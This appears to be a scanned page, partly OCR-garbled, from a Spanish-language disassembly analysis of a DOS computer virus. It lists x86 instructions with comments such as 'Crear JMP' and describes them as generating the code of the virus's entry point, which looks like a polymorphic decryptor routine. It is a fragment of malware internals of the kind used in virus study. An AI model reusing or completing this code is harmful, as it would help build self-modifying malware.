 2061:14D1 46 INC SI ;Crear ADD CX,XXXX
2061:14D2 46 INC SI ;
2061:14D3 C70481C1 MOV WORD PTR [SI],C181 ;
2061:14D7 46 INC SI ;
2061:14D8 46 INC SI ;
2061:14D9 8914 MOV [SI],DX ;
2061:14DB 46 INC SI ;Crear JMP 15AE
2061:14DC 46 INC SI ;
2061:14DD 83E20F AND DX,+0F ;
2061:14E0 C604EB MOV BYTE PTR [SI],EB ;
2061:14E3 46 INC SI ;
2061:14E4 8814 MOV [SI],DL ;
2061:14E6 46 INC SI ;Crear ADD [BX+XXXX],DL
2061:14E7 03F2 ADD SI,DX ;
2061:14E9 8BDE MOV BX,SI ;
2061:14EB C7040097 MOV WORD PTR [SI],9700 ;
2061:14EF 46 INC SI ;
2061:14F0 46 INC SI ;
2061:14F1 A1E700 MOV AX,[00E7] ;
2061:14F4 8904 MOV [SI],AX ;
2061:14F6 46 INC SI ;Crear INC BX
2061:14F7 46 INC SI ;
2061:14F8 C60443 MOV BYTE PTR [SI],43 ;
2061:14FB 46 INC SI ;Crear JMP 15BD
2061:14FC C604EB MOV BYTE PTR [SI],EB ;
2061:14FF 46 INC SI ;
2061:1500 8B166708 MOV DX,[0867] ;
2061:1504 83E20F AND DX,+0F ;
2061:1507 8814 MOV [SI],DL ;
2061:1509 46 INC SI ;Crear LOOP 15AE
2061:150A 03F2 ADD SI,DX ;
2061:150C C604E2 MOV BYTE PTR [SI],E2 ;
2061:150F 2BDE SUB BX,SI ;
2061:1511 83EB02 SUB BX,+02 ;
2061:1514 46 INC SI ;
2061:1515 881C MOV [SI],BL ;
2061:1517 46 INC SI ;Crear JMP 0E83
2061:1518 C604E9 MOV BYTE PTR [SI],E9 ;
2061:151B BF1001 MOV DI,0110 ;
2061:151E 2BFE SUB DI,SI ;
2061:1520 83EF03 SUB DI,+03 ;
2061:1523 46 INC SI ;
2061:1524 893C MOV [SI],DI ;
2061:1526 FB STI
;Fin de la generacisn del c'digo del punto de entrada
;al virus
24